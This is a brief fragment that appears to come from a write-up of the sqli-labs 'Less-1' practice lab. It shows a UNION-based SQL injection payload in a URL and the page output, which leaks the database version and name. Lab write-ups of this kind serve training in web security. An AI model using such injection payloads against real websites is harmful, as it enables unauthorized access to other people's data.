 **Error Based- String**
不安全 e6fc1e86-f77b-4b45-a5fb-14ebbce3fb68.node4.buuoj.cn/Less-1/?id=0%27%20union%20select%201,version(),database()%20%23
Welcome Dhakkan
Your Login name:10.2.26-MariaDB-log
Your Password:security
SQLI DUMB SERIES